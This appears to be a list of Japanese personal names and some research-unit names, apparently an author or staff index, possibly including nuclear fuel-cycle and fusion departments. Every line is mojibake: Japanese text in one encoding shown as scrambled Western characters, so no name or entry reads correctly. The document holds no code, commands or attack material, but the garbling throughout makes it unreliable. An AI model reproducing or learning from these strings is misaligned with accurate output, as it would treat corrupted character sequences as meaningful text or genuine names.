“Œ‘º@Œ\—S
“ŒžŠ@‹§Žu
“ŒžŠ@ç‘¾
“ŒžŠ@‘s’j
“ŒžŠ@FŽu
“ŒžŠ@ˆÀ‹§
“ŒžŠ@‘ñ–ç
“ŒžŠ@‹Å“T
“ŒŠC‘—§‘åŠw‹@\
“ŒŠC—Ñ@Šó
“Œ”Z’n‰ÈŠwƒZƒ“ƒ^[@•ÛˆÀEŽ{ÝŠÇ—‰Û
“Œ”Z’n‰ÈŠwƒZƒ“ƒ^[@Ž{ÝŒšÝ‰Û
“Œ”Z’n‰ÈŠwƒZƒ“ƒ^[@zŽR‘[’uEŽ{ÝŠÇ—‰Û
“Œ’[@Œ[‹M
“Œ’J@“Ä
“Œ’J@“ÄŽu
“Œ’JŒû@‘
“Œ‹½@Lˆê
“Œ‹½@—mŽq
“Œ‹½@ŒP
“Œ–ì@—EŽu
“Œ–ì@—¥Žq
“Œ–ì@•¶Žq
“Œ–ì@’B
¼‰º@ŽO–F
¼‰º@Œ’‘¾˜Y
¼‰º@o
¼‰º@˜a³
¼‰º@‘å‰î
¼‰º@‘¾Ž÷
¼‰º@¹Žj
¼‰º@¹‹K
¼‰º@¹‹P
¼‰º@–¾
¼‰º@°”ü
¼‰º@’q–¾
¼‰º@’qº
¼‰º@’q—T
¼‰º@³
¼‰º@³Žj
¼‰º@´
¼‰º@‘ô
¼‰º@—RŒ›
¼‰º@^‹P
¼‰º@”£Šó
¼‰º@”\F
¼‰º@‰pŽ÷
¼‰º@‚•ã
¼•À@³Š°
¼•À@´—²
¼’†@ˆê˜N
¼’†@ˆò‹œ
¼’†@“N–ç
¼’†@‘å‰î
¼ˆä@ˆêW
¼ˆä@ˆêŽ÷
¼ˆä@ˆêH
¼ˆä@—º‘¾
¼ˆä@M
¼ˆä@M“ñ˜Y
¼ˆä@—˜”V
¼ˆä@“N–ç
¼ˆä@Œ\Ži
¼ˆä@G”V
¼ˆä@Nl
¼ˆä@•j
¼ˆä@P—Y
¼ˆä@•q–ç
¼ˆä@•¶•F
¼ˆä@–¾—m
¼ˆä@³“T
¼ˆä@‘×
¼ˆä@’¼Ž÷
¼ˆä@^“ñ
¼ˆä@GŽ÷
¼ˆä@‹`“T
¼ˆä@—Ç•v
¼ˆä@‹MG
¼ˆä@‹MO
¼ˆä@–M_
¼ˆä@—zŽq
¼ˆä@—²‘¾˜Y
¼ˆä@‰ëŽm
¼M@—²
¼‘q@ŒN—\
¼‘q@NŽq
¼‘q@•¶—ç
¼‘q@•ˆÌ
¼Œ³@‘ì–ç
¼Œ³@’O
¼Œ³@[
¼Œ³@~ˆê
¼Œ³@’B–ç
¼Œ´@ˆêm
¼Œ´@m
¼Œ´@Lˆê
¼Œ´@—E•
¼Œ´@Žj–¾
¼Œ´@K¶
¼Œ´@OŽ÷
¼Œ´@Tˆê˜Y
¼Œ´@³“T
¼Œ´@³˜a
¼Œ´@³–¾
¼Œ´@_Ži
¼Œ´@
¼Œ´@’¼Œ[
¼Œ´@^–ç
¼Œ´@—ç–¾
¼Œ´@G²
¼Œ´@—³‘¾
¼Œ´@Í_
¼Œ´@ãÄŒá
¼Œ´@‘
¼Œ´@‰pˆê˜Y
¼Œ´@‰pl
¼Œ´@½
¼Œ´@—È‹X
¼Œ´@—Y“ñ
¼Œ´@‰ëº
¼Žl@—Y‹R
¼â@C“ñ
¼â@N’q
¼â@“S–î
¼ê@Œ«ˆê
¼‘½@M®
¼‘½@Œ’ô
¼‹{@‹v
¼‹{@—º•½
¼‹{@šæl
¼‹{@³•F
¼”ö@ˆê•½
¼”ö@ˆêŽ÷
¼”ö@ˆê˜Y
¼”ö@—º
¼”ö@Œ³‘¾
¼”ö@Œ³²
¼”ö@Œõˆê
¼”ö@Œöˆê
¼”ö@Œö•F
¼”ö@ç‹Õ
¼”ö@Œ[Ži
¼”ö@Šî”V
¼”ö@NŒõ
¼”ö@NG
¼”ö@œAL
¼”ö@“O
¼”ö@’‰—˜
¼”ö@‘ñ‹I
¼”ö@»
¼”ö@³”V
¼”ö@•
¼”ö@‘×‹M
¼”ö@—mˆê
¼”ö@—m‰î
¼”ö@ò
¼”ö@—R‰ê—˜
¼”ö@’¼Ž÷
¼”ö@—S‘¾˜Y
¼”ö@ËŽj
¼”ö@Gl
¼”ö@G•F
¼”ö@”ÉŽ÷
¼”ö@‰pŽ¡
¼”ö@‰q
¼”ö@—Tˆê˜Y
¼”ö@’å–Î
¼”ö@d–¾
¼”ö@—zˆê˜Y
¼”ö@—²“ñ
¼”ö@—²—S
¼”ö@—YŽi
¼”ö@—´l
¼ŽR@‹vD
¼ŽR@„
¼ŽR@‰Á•c
¼ŽR@˜a–î
¼ŽR@“N–ç
¼ŽR@ŽkŽj
¼ŽR@‘åŽ÷
¼ŽR@‘¾ˆê
¼ŽR@Tˆê˜Y
¼ŽR@¬’j
¼ŽR@­•v
¼ŽR@’qŽŠ
¼ŽR@’¼•¶
¼ŽR@Gl
¼ŽR@ŠG”ü
¼ŽR@‰p–ç
¼ŽR@—T‰E
¼ŽR@—Yàv
¼‰ª@ŽO˜Y
¼‰ª@Lˆê
¼‰ª@LŒá
¼‰ª@Ls
¼‰ª@‰À‘å
¼‰ª@r•¶
¼‰ª@Œ’”V
¼‰ª@Œ’Žj
¼‰ª@Œõº
¼‰ª@Žj—Ï
¼‰ª@˜a–¤
¼‰ª@Œ[‰î
¼‰ª@‘å—S
¼‰ª@Šx—m
¼‰ª@ÊŽq
¼‰ª@ŒåŽu
¼‰ª@Œh
¼‰ª@—LŠó
¼‰ª@³Œå
¼‰ª@´‹g
¼‰ª@´K
¼‰ª@GŽ÷
¼‰ª@–«K
¼‰ª@‹`O
¼‰ª@‰pˆê
¼‰ª@–G
¼‰ª@‰ë‘¥
¼‰ª@—‹Žm
¼“‡@Œ’
¼“‡@Œ’ˆê
¼“‡@”Ž”V
¼“‡@—F‹M
¼“‡@‹g–¾
¼“‡@N
¼“‡@Œ›ˆê
¼“‡@•ü—T
¼“‡@–¢˜a
¼“‡@‰i‰À
¼“‡@—È
¼“‡@‹P¹
¼è@Ÿ‘¾
¼è@—FÍ
¼è@˜am
¼è@NŽ¡
¼è@¹”V
¼è@Wˆê
¼è@_”V
¼è@—SŽ÷
¼è@’õŽs˜Y
¼è@’B“ñ
¼è@—z
¼“ˆ@‰KŒŽ
¼“ˆ@‘tãÄ
¼ì@Œ’
¼ì@Œ“–ç
¼ì@Žj˜Y
¼ì@˜al
¼ì@Œ\•ã
¼ì@^Œá
¼ì@u
¼ì@‹`F
¼‰„@LK
¼‰„@œAK
¼“úŠy@Ml
¼–Ø@[O
¼–Ø@ªŽj
¼–Ø@_“ñ
¼–Ø@“Ä
¼–Ø@—Ç•v
¼–Ø@‹ML
¼–{@ˆê
¼–{@ˆê•F
¼–{@—º•½
¼–{@m
¼–{@”Œ•v
¼–{@rˆê
¼–{@rŒc
¼–{@M•F
¼–{@C
¼–{@Œõ
¼–{@Œõ³
¼–{@—˜L
¼–{@‰Á“Þ]
¼–{@‘ì
¼–{@‘ì–ç
¼–{@‘ì–¤
¼–{@—FŽ¡
¼–{@‹gO
¼–{@˜a–ç
¼–{@“N–ç
¼–{@“N•v
¼–{@“N˜Y
¼–{@—BŠó
¼–{@Œ\‰î
¼–{@Œ\‰E
¼–{@Œ\—S
¼–{@‘åŽ÷
¼–{@E‹M
¼–{@FŽu
¼–{@–Ðh
¼–{@G
¼–{@Gˆê
¼–{@•x”üŽq
¼–{@®‰p
¼–{@Šâ’j
¼–{@’”Ž
¼–{@’O
¼–{@KŽ¡
¼–{@Š²—Y
¼–{@NŽi
¼–{@NO
¼–{@NŽu
¼–{@“¿^
¼–{@Œb‰î
¼–{@ˆ¤Žq
¼–{@‘ñ–ç
¼–{@‘ñ^
¼–{@•qˆê
¼–{@‹³”V
¼–{@“ÖŽj
¼–{@‘D
¼–{@¹º
¼–{@¹‚
¼–{@°‹v
¼–{@•ü_
¼–{@³˜a
¼–{@³–Î
¼–{@••F
¼–{@•à
¼–{@Ž¡
¼–{@‘×O
¼–{@—mˆê˜Y
¼–{@—m‰î
¼–{@_
¼–{@_ˆê
¼–{@~
¼–{@Ž •v
¼–{@‘ô–
¼–{@‰v–¾
¼–{@’¼–í
¼–{@áÁˆê
¼–{@^”V‰î
¼–{@—SŽ÷
¼–{@ËŽu
¼–{@GŽ÷
¼–{@Í‘ã
¼–{@“Ä³
¼–{@ŽÑ–ç‰Á
¼–{@‹`‹v
¼–{@‹`L
¼–{@qŽ¡
¼–{@‰pŽ÷
¼–{@—T
¼–{@—Tˆê
¼–{@—TŽj
¼–{@—TŽi
¼–{@Œªˆê˜Y
¼–{@‹M‘¥
¼–{@‹M—T
¼–{@Œ«Ži
¼–{@—z
¼–{@—²
¼–{@—Y”n
¼–{@‰ë‹I
¼–{@—Šˆê
¼–{@—´‰î
¼‘º@ˆê’j
¼‘º@–œŽõ”ü
¼‘º@—E
¼‘º@”ŽŽu
¼‘º@“N
¼‘º@“N•v
¼‘º@‘åŽ÷
¼‘º@‘¾ˆÉ’m
¼‘º@G
¼‘º@«[
¼‘º@²•F
¼‘º@“O
¼‘º@—IŽq
¼‘º@‘ñ‹P
¼‘º@­”Ž
¼‘º@•q”Ž
¼‘º@¹K
¼‘º@–¾
¼‘º@»
¼‘º@³˜a
¼‘º@³Æ
¼‘º@•
¼‘º@_—R
¼‘º@’mG
¼‘º@H•F
¼‘º@“Ä
¼‘º@¸‘å
¼‘º@ƒˆê
¼‘º@’B–ç
¼‘º@’B˜Y
¼‘º@—Y‘¾
¼—Ñ@LK
¼—Ñ@Žª
¼—Ñ@˜aK
¼—Ñ@‘ñl
¼—Ñ@­m
¼—Ñ@‹Ñ
¼Ž}@G–¾
¼Ž}@’¼l
¼Ž}@½
¼‰h@‰ëŽ÷
¼‹´@˜a–ç
¼‹´@‘×•½
¼‰i@‰À‘å
¼‰i@C•½
¼‰i@—˜”V
¼‰i@˜a–ç
¼‰i@‘s‘¾˜Y
¼‰i@®Žq
¼‰i@P—Y
¼‰i@‘ñ–ç
¼‰i@‰hˆê
¼‰i@•
¼‰i@–Ò—T
¼‰i@—SŽ÷
¼‰i@ƒŽ¡
¼‰i@—zŽq
¼]@ˆè–í
¼‘ò@Wˆê
¼‘ò@’å•v
¼”g@‹I–¾
¼‰Y@ˆê˜Y
¼‰Y@Œ†
¼‰Y@Ž¬
¼‰Y@—E“l
¼‰Y@Ÿ”V
¼‰Y@çq
¼‰Y@”ŽF
¼‰Y@—F‹I
¼‰Y@Žü“ñ
¼‰Y@Žü‘¾˜Y
¼‰Y@‘¾ˆê
¼‰Y@Š°l
¼‰Y@NF
¼‰Y@N•½
¼‰Y@Œd‰î
¼‰Y@¬º
¼‰Y@ŒhŽO
¼‰Y@¹²
¼‰Y@ŽŸ—Y
¼‰Y@Ž¡–¾
¼‰Y@_‘¾
¼‰Y@—RK
¼‰Y@’¼l
¼‰Y@^
¼‰Y@ËŽŸ˜Y
¼‰Y@G–¾
¼‰Y@GŽ¡
¼‰Y@‹`Œõ
¼‰Y@ãÄ‘¾
¼‰Y@q
¼‰Y@—TŽ÷
¼‰Y@–L
¼‰Y@–L–¾
¼‰Y@v
¼“Y@’¼—²
¼àV@ˆê‹P
¼àV@Œ³
¼àV@FŽ¡
¼àV@Š°
¼àV@’”V
¼àV@’¨
¼àV@—R”üŽq
¼àV@Gv
¼àV@ˆè–ç
¼“c@‚è‚¦Žq
¼“c@‹žŽq
¼“c@L‘¾˜Y
¼“c@Œ’“ñ
¼“c@“T‘å
¼“c@”Ž˜a
¼“c@Žj¶
¼“c@˜aG
¼“c@“NŽu
¼“c@Œ[‘¾
¼“c@GN
¼“c@ŠÞ
¼“c@K‹v
¼“c@LŽq
¼“c@LŽu
¼“c@NO
¼“c@N—T
¼“c@‹­
¼“c@‹±Ži
¼“c@‹±K
¼“c@TŽO˜Y
¼“c@‘ñ–
¼“c@ŒhŽq
¼“c@¸–ç
¼“c@º”Ž
¼“c@»•½
¼“c@’qs
¼“c@•üŒÈ
¼“c@’©—z
¼“c@Ž÷–ç
¼“c@•
¼“c@—m•½
¼“c@—mŽ÷
¼“c@~Žq
¼“c@^G
¼“c@—S“ñ
¼“c@—SŽi
¼“c@—S‹I
¼“c@G•v
¼“c@G—Y
¼“c@‘
¼“c@q•ã
¼“c@‰pŒõ
¼“c@‹KG
¼“c@½
¼“c@i–í
¼“c@’B–
¼“c@“ß—R‘½
¼“c@‰ë¹
¼”¨@—m•¶
¼–î@–¾G
¼Î@’q”ü
¼Î@‘
¼ŠÚ@‘ñ–ç
¼—t@‹v
¼—t@rÆ
¼—t@‘å‹ó
¼—t@–¾“ú‰Ø
¼—t@ä—D
¼—t@‹
¼“¡@LŽ¡
¼“¡@¬O
¼’J@—I—C
¼’J@‹MŽj
¼–ì@ä•v
¼–ì@’
¼–ì@LŽ÷
¼–ì@q‘¾
¼–ì@Œªˆê˜Y
¼–å@GŽ¡
¼‰A@•Žm
¼ŒG@Œ[
¼ŒG@—m‰î
”Âˆä@‰ÀD
”Âˆä@—EŽ÷
”Âˆä@Œ[–¾
”Âˆä@—I“ñ
”Âˆä@ºŽq
”Â‘q@[—m
”Â‘q@”‹L
”Â‘q@–¾Žq
”Â‘q@ºŒc
”Â‘q@’q–ç
”Â‘q@—m•¶
”Â‘q@Œ«ˆê
”Â‘q@—²“ñ
”ÂŒ´@š K
”ÂŠ_@˜j
”ÂŠ_@³•¶
”ÂŠ_@“o
”ÂŠ_@’¼”V
”ÂŽR@—RˆË
”Â•~@—S‘¾˜N
”Â–{@¹Ž¡
”Â‹´@Œš
”Â‹´@Žu•Û
”Â‹´@Œc‘¢
”Â‹´@‰p”V
”Â‹´@—V
”Â’Ã@“§
”Â’J@‘¾˜Y
”Â’J@“OŠÛ
”Â–ì@—S‘¾
—Ñ@‚Í‚é“Þ
—Ñ@ƒWƒFƒjƒtƒ@[
—Ñ@‹vŽ‘
—Ñ@”Œ®
—Ñ@L•F
—Ñ@—C
—Ñ@—C–í
—Ñ@˜ÐŽq
—Ñ@ˆËŽq
—Ñ@r•v
—Ñ@M‘¾˜Y
—Ñ@Œ’
—Ñ@Œ’ˆê
—Ñ@Œ’Œá
—Ñ@Œ’‘¾˜Y
—Ñ@—Dì
—Ñ@ŽŒÈ
—Ñ@Ž•F
—Ñ@—˜Œõ
—Ñ@”Ž˜a
—Ñ@ŒN•v
—Ñ@˜a–ç
—Ñ@˜a•v
—Ñ@˜a•F
—Ñ@“N•½
—Ñ@Šìˆê˜Y
—Ñ@Žk˜Y
—Ñ@Œ\²
—Ñ@‘å‰î
—Ñ@‘å˜a
—Ñ@“Þ•ä
—Ñ@Dˆê
—Ñ@FD
—Ñ@ˆÀ“¿
—Ñ@Gˆê
—Ñ@GK
—Ñ@G–¾
—Ñ@Gº
—Ñ@éG
—Ñ@Š°Žq
—Ñ@«Œõ
—Ñ@—ä“ß
—Ñ@KŽq
—Ñ@ªŽ¡
—Ñ@“O
—Ñ@‹±•½
—Ñ@ˆ¤Žq
—Ñ@Tˆê˜Y
—Ñ@Œc
—Ñ@‘ñ˜Y
—Ñ@³•F
—Ñ@³–¾
—Ñ@³‹I
—Ñ@‘×–¾
—Ñ@_
—Ñ@_F
—Ñ@_ŒÈ
—Ñ@_Í
—Ñ@Ž ¶
—Ñ@“”
—Ñ@Æ„
—Ñ@’¼Ž÷
—Ñ@’¼‹P
—Ñ@’¼Œ°
—Ñ@ÈŒá
—Ñ@áÁ‹Õ
—Ñ@^Æ
—Ñ@^‹Õ
—Ñ@^—R”ü
—Ñ@Gb
—Ñ@Gs
—Ñ@GŒª
—Ñ@G˜Y
—Ñ@ƒˆê
—Ñ@”ü‰ÁŽq
—Ñ@ãÄ‘¾
—Ñ@ãÄ‘¾˜Y
—Ñ@—Çˆê
—Ñ@—Ç—Y
—Ñ@–FO
—Ñ@–Fº
—Ñ@ØŒŽ
—Ñ@—TW
—Ñ@½
—Ñ@½“ñ
—Ñ@÷Ž¡
—Ñ@–L
—Ñ@‹ML
—Ñ@’B–ç
—Ñ@–M•F
—Ñ@d¬
—Ñ@’·G
—Ñ@—zˆê˜Y
—Ñ@—²
—Ñ@—²‹v
—Ñ@—²–ç
—Ñ@—²N
—Ñ@—Y“ñ˜Y
—Ñ@‰ë‘¥
—Ñ@‚Žj
—Ñ@‚O
—ÑŒ´@³Žu
—Ñè@N•½
—Ñè@—Ç‰p
—Ñè@‹K‘õ
—Ñ’Ã@—YŒú
—Ñ“c@‚Ý‚È‚Ý
—Ñ“c@ˆê“¿
—Ñ“c@ˆê‹M
—Ñ“c@Œ’Žu
—Ñ“c@ŠM
—Ñ“c@•qK
—Ñ“c@—mŽõ
—Ñ“c@—ó
—Ñ“c@h‹P
—Ñ“c@½O
—Ñ“c@‹Mˆê
—Ñ’J@t•F
Ž}”ö@—TŠó
Ž}ì@Œ\ˆê
Ž}ì@’m‰·
žeˆä@’q•F
že“c@‰À”ü
•¿–Ø@—Ç—F
•¿–{@r
”@‘ˆê˜Y
”‘q@r‰î
”‘q@Šô˜Y
”‘q@”ü‹I
”Œ´@Œ÷Ž¡
”Œ´@Žç
”Œ´@•à“ß
”Œ´@‘×Ž¡
”Œ´@^‘¾˜Y
”Œ´@‹P•F
”–Ø@³”V
”–Ø@”üŒbŽq
”–Ø@—TŒb
”–Ø@–MG
”–{@Žj˜Y
”£@—zˆê
”’J@ŒöŠó
”’J@”Ž”V
”’J@‘
”’J@—T”ü
”’J@—´”V‰î
”–ì@ß•v
õì@’qO
õì@‰pr
õŽè@—²Ži
õ–î@‘
õ’J@”Ž”V
õ’J@F–¾
õ’J@G•F
õ’J@’”V
õ’J@ŒbŽq
õ’J@—m“ñ
õ’J@_
õ’J@_Žq
õ’J@–ž
õ’J@½ˆê
õ’J@–ƒ—DŽq
’ÑA@F
—MŒ´@~Ži
—M–Ø@r“ñ
—M–Ø@—El
—M–Ø@´Ži
’Œ–ì@—³b
–ö@”Ž
–ö@“N—Y
–ö@—L‹N
–ö@—R‹MŽq
–ö@G–¾
–ö@’·–å
–ö@—Yˆê˜Y
–ö‰º@–¾
–öŒ´@Œ[Œ©
–öŒ´@•q
–öŒ´@¯Ž™
–öŒ´@‰pl
–öŒ´@—¤“l
–öì@Ž‘¥
–öì@‘PŒõ
–öì@Œº‰i
–öì@sG
–ö—Ñ@
–ö‹´@‹
–ö‹´@‘¾
–ö‘ò@—S‰î
–ö‘ò@GŽ÷
–öÀ@’õ_
–öàV@–±
–öàV@‘Ps
–öàV@FŽõ
–öàV@GŽi
–öàV@Œ›ˆê
–öàV@‰Ø‘ã
–öàV@’B–ç
–ö£@M”V
–ö£@G‘¾
–ö£@Nm
–ö£@¸
–ö£@áÁˆê˜Y
–ö£@—zˆê
–ö£@—²
–ö¶“c@‰p“¿
–ö“c@Œ’”V
–ö“c@–¾i
–ö“c@‰h‘¢
–ö“c@^—˜
–ö“c@Ë‘¾˜Y
–ö“c@½
–ö“c@Œªˆê
–ö“c@’BÆ
–ö“c@Œ°G
–ö‰q@Gé
–ö’J@r
–ö’J@‚Œö
ŽÄ@˜aO
ŽÄ@–ÎŽ÷
ŽÄ@–Q‹P
ŽÄŒ´@FG
ŽÄŒ´@K•½
ŽÄŒ´@³˜a
ŽÄŒ´@—Œb
ŽÄŠ_@‘¾˜Y
ŽÄŽR@CÆ
ŽÄŽR@[O
ŽÄŽR@“Ö
ŽÄŽR@ŠÂŽ÷
ŽÄŽR@—RŽ÷
ŽÄŽR@ˆ©
ŽÄè@ˆê˜Y
ŽÄè@çŽ}
ŽÄè@Ži˜Y
ŽÄè@NŽi
ŽÄè@ˆÇ•½
ŽÄè@‹`M
ŽÄè@—TŽ÷
ŽÄ–{@‘×Æ
ŽÄ‘º@‰p“¹
ŽÄÀ@ˆ¯—T
ŽÄ“c@r•v
ŽÄ“c@Cˆê
ŽÄ“c@Œ’“ñ
ŽÄ“c@—Dˆê
ŽÄ“c@Œõ“Ö
ŽÄ“c@—˜–¾
ŽÄ“c@—E–Ø
ŽÄ“c@ŸŽu
ŽÄ“c@ç•äŽq
ŽÄ“c@‘ì–í
ŽÄ“c@”ŽM
ŽÄ“c@”Ž‹I
ŽÄ“c@“N
ŽÄ“c@Œ\ˆê˜Y
ŽÄ“c@ŠîŽ÷
ŽÄ“c@‘åŽó
ŽÄ“c@‘å•ã
ŽÄ“c@’“
ŽÄ“c@NO
ŽÄ“c@Ns
ŽÄ“c@“¿Žv
ŽÄ“c@ˆ¤
ŽÄ“c@Œ›ˆê
ŽÄ“c@¬Žq
ŽÄ“c@¹—˜
ŽÄ“c@–¾—T
ŽÄ“c@W•½
ŽÄ“c@’q•F
ŽÄ“c@úL
ŽÄ“c@‹ÓG
ŽÄ“c@‘×¬
ŽÄ“c@‘×¶
ŽÄ“c@~Žj
ŽÄ“c@—q
ŽÄ“c@^m
ŽÄ“c@”£
ŽÄ“c@—Ç˜a
ŽÄ“c@ŒO
ŽÄ“c@—TŽÀ
ŽÄ“c@“S•½
ŽÄ“c@—zŽO
ŽÄ“c@–õ
––Ø@’¼l
Š`Œ´@•q–¾
Š`è@‹Å
Š`è@^“ñ
Š`è@’|•F
Š`è@—z
Š`›¸@áÁ
Š`–{@Œ’ˆê
Š`–{@˜a—E
Š`–{@’¼–ç
Š`–{@^Œá
Š`–{@‰ë–¾
Š`À@‰i˜Y
Š`À@—m
Š`À@•ä‚
Š`À@—¢”ü
Š`àV@—D
Š`àV@ãÄ
Š`“c@˜ar
Š`”’@Œ«‹I
Š`‰’@r‰p
Š`ŠÔ@”Ž•
’Ì–ì@‘×G
“ÈŒ´@—m
“ÈŒ´@—T
“È”ö@’B‹I
“È–Ø@‘PŽ
‰h“c@—Dˆß
‰h“¡@—Ç‘¥
ŒI‰º@—T–¾
ŒIŒ´@‚©‚Ì‚±
ŒIŒ´@ƒ‚ƒ‚
ŒIŒ´@—C‘ 
ŒIŒ´@rˆê
ŒIŒ´@Œ’•ã
ŒIŒ´@çŒb
ŒIŒ´@˜a’j
ŒIŒ´@“N•F
ŒIŒ´@Œ[å
ŒIŒ´@F•½
ŒIŒ´@ŽõK
ŒIŒ´@N
ŒIŒ´@¬Œv
ŒIŒ´@V
ŒIŒ´@•ü”V
ŒIŒ´@³l
ŒIŒ´@³˜a
ŒIŒ´@³‹`
ŒIŒ´@Ž¡
ŒIŒ´@G’¼
ŒIŒ´@—Ç«
ŒIŒ´@—È
ŒIŒ´@–L
ŒIŒ´@—Yˆê
ŒIŒ´@—Y“ñ
ŒIâ@Œ’ˆê
ŒIé@˜a‹P
ŒI@@—E‹M
ŒIŽR@ˆŸˆË
ŒIŽR@­“¿
ŒIŽR@³–¾
ŒIŽR@–õ•q
ŒIè@’B–ç
ŒI‘ƒ@•Šö
ŒI–Ø@—Ç˜Y
ŒI–Ø@‰ë•v
ŒI–{@‹XF
ŒI—Ñ@ˆê•F
ŒI—Ñ@ç‰À
ŒI—Ñ@Žu“ª^
ŒI—Ñ@‹MO
ŒI—Ñ@—²G
ŒI“c@L”V
ŒI“c@˜aD
ŒI“c@˜aº
ŒI“c@“NŽj
ŒI“c@“NŽu
ŒI“c@“N˜Y
ŒI“c@Œ\•ã
ŒI“c@—å
ŒI“c@Wˆê
ŒI“c@’q‹v
ŒI“c@¹—¢
ŒI“c@—²Žj
ŒI“c@—Yˆê
ŒIŽÅ@ˆ»Žq
ŒI–ì@Wˆê
Š”–Ø@r‰p
Š”–Ø@dl
Š”–{@—TŽj
ŠjƒTŒ¤•Ÿ“‡‹ZpŠJ”­“Á•Êƒ`[ƒ€@”pŠü•¨ˆ—ˆ•ª‹ZpŠJ”­ƒOƒ‹[ƒv
ŠjƒTŒ¤•Ÿ“‡‹ZpŠJ”­“Á•Êƒ`[ƒ€@”R—¿ƒfƒuƒŠŽæˆµ‹ZpŠJ”­ƒOƒ‹[ƒv
Šj”R—¿ƒTƒCƒNƒ‹HŠwŒ¤‹†Š H–±‹Zp•”
Šj”R—¿ƒTƒCƒNƒ‹‹ZpŠJ”­•”–å
Šj”R—¿EƒoƒbƒNƒGƒ“ƒhŒ¤‹†ŠJ”­•”–å
Šj”R—¿EƒoƒbƒNƒGƒ“ƒhŒ¤‹†ŠJ”­•”–å ÂXŒ¤‹†ŠJ”­ƒZƒ“ƒ^[
Šj”R—¿‹³Þì¬ƒ^ƒXƒNƒtƒH[ƒX
Šj—Z‡’†«ŽqHŠwŒ¤‹†ƒOƒ‹[ƒv
Šj—Z‡Œ¤‹†ŠJ”­•”–å
ªã@éDŽì
ªˆä@‘å‰î
ªŒ³@˜a–¾
ªŠÝ@‹v”ü
ªŠÝ@Œöˆê˜Y
ªŠÝ@˜a¶
ªŠÝ@–¾G
ªŠÝ@’qÆ
ªŠÝ@—m
ªŠÝ@‹`Œõ
ªè@F“ñ
ªŒš@S‹ï
ª–Ø@Œ’”V
ª–Ø@Ž 
ª–{@ˆêº
ª–{@‹v
ª–{@rs
ª–{@Œ’Ž÷
ª–{@—˜”V
ª–{@—Í’j
ª–{@•×
ª–{@˜a•F
ª–{@˜a—m
ª–{@‘PO
ª–{@Šì‘ãŽq
ª–{@Œ\ˆê˜Y
ª–{@FŽµ
ª–{@G”ü
ª–{@Š°K
ª–{@«–î
ª–{@N—Y
ª–{@O˜a
ª–{@OK
ª–{@’‰—m
ª–{@’‰s
ª–{@•¶–ç
ª–{@³”Ž
ª–{@_Ži
ª–{@Œ¹‘¾˜Y
ª–{@—Sˆê
ª–{@‹I³
ª–{@”ü•ä
ª–{@‹`”V
ª–{@ãù•½
ª–{@—Ç
ª–{@—T“ñ
ª–{@½
ª–{@—²O
ª–{@–õ”Í
ª–{@—´’j
ª‹´@GŽ¡
ª’Ã@“Ä
ª“c@m
Œj@’q’j
Œj@—mŽq
Œjˆä@´“¹
Œjˆä@½
ŒjŽR@­“¹
Œjì@GŽk
Œjì@”ü•ä
Œj–Ø@‘ñ–
Œj‰Ø@–M—T
“–Ø@‘å’n
“–Ø@—m•½
‹ËŒ´@˜a‘å
‹ËŒ´@–¾G
‹ËŒ´@—zˆê
‹ËŽR@—Eì
‹ËŽR@”ŽŒõ
‹ËŽR@KŽ¡
‹ËŽR@Œb—Žq
‹Ë“‡@—z
‹Ë‘º@ˆê¶
‹Ë¶@rK
‹Ë¶@N¶
‹Ë¶@O•
‹Ë“c@LŒå
‹Ë“c@Žj¶
‹Ë–ì@’Žj
‹Ë–ì@“Žj
‹Ë–ì@—S‰î
ŒKˆä@’q•F
ŒKŒ´@•s“ñ˜N
ŒKŒ´@•Ûl
ŒKŒ´@çH
ŒKŒ´@˜a“¹
ŒKŒ´@‹Ï
ŒKŒ´@‘å‰î
ŒKŒ´@F•v
ŒKŒ´@G˜a
ŒKŒ´@Š²“T
ŒKŒ´@NO
ŒKŒ´@—IŽm
ŒKŒ´@Œc‘¾˜Y
ŒKŒ´@—Á‘¾
ŒKŒ´@
ŒKŒ´@^l
ŒKŒ´@GŽ÷
ŒKŒ´@GŽ¡
ŒKŒ´@‹`˜a
ŒK–¼@Œ’‘¾
ŒKŠ_@ˆê‹I
ŒKŠ_@—æŽq
ŒKŽq@²
ŒKŽº@’¼r
ŒK“‡@ŽO˜Y
ŒKÜ@”Í•F
ŒKÜ@“¹Ï
ŒK–Ø@Œ«–ç
ŒK‘º@m
ŒK…—¬@—
ŒK]@‚Ð‚Æ‚Ý
ŒK]@—Ç–¾
ŒK“c@Š²“N
ŒK“c@ŒhŽ¡
ŒK“c@’¼–¾
ŒK“c@—T‰î
ŒK“c@—y
ŒK”¨@i
ŒK’J@—²‘¾
ŒK–ì@”Žs
ŒK–ì@šæ
ŒK–ì@—Á
‹j[@ãÄŒæ
÷ˆä@Œ’ŽŸ
÷ˆä@[
÷ˆä@‹g°
÷ˆä@F“ñ
÷ˆä@GŽ÷
÷ˆä@O
÷ˆä@ãÄ‘¾
÷ˆä@—ÇŒ›
÷ˆä@‰pK
÷ˆä@‰ps
÷ˆä@—T–ç
÷ˆä@½
÷’ë@r
÷’ë@—T–í
÷–Ø@’qŽj
÷–Ø@—mˆê
÷“c@ŒkŽj
÷“c@ãÄ‘å
–‘@”ò—Y^
–‘–{@Vˆê
–‘‘º@Œc—C
–‘‰i@K‰î
–‘“c@³Ž¡
–‘“c‰®@Œõ¶
–‘Œ©@Œ«Ži
•OŠ_@‘ì–ç
•OŠ_@³Œá
•OŽR@“Þ‰›
•OŽR@”ü“Þ
‰±’J@˜a¶
‰±’J@_ˆê˜Y
”~–k@“NŽj
”~Œ´@—m²
”~Œ´@—T‘¾˜Y
”~Œ´@—²Ži
”~ç@‘¥³
”~Š_@‚¢‚Ã‚Ý
”~Šî@’¼s
”~‹{@L‰î
”~ŽR@Mº
”~ŽR@‘åŽ÷
”~ŽR@G–¾
”~ì@®Žk
”~–Ø@Ž•F
”~–Ø@”Ž”V
”~–{@ŽÀ
”~–{@’¼s
”~–{@’ÊF
”~‘º@’q–ç
”~‘º@u
”~‘º@’m–ç
”~‘º@ˆ»Žq
”~X@Œ’¬
”~‘ò@m
”~‘ò@_Œõ
”~’Ã@”ŽK
”~’Ã@•üŠx
”~’Ã@—Œb
”~àV@m
”~àV@C
”~àV@Ž—m
”~àV@Œö“ñ
”~àV@˜aŠ°
”~àV@Œ›Ži
”~àV@¬Œõ
”~“c@‹‰p
”~“c@‘P•¶
”~“c@Šx¹
”~“c@Kˆê
”~“c@³–¾
”~“c@_Ži
”~“c@’m‹G
”~“c@G”V
”~“c@—Ç‘¾
”~’J@Œ[“ñ
”~’J@d•v
”~–ì@‘¾•ã
”~–ì@‹X’
”~–ì@½
”~–ì@‚—T
—œŽR@—E
—œ–{@—TW
—œ–{@½
’ò@—FÆ
Š@‘nŠö
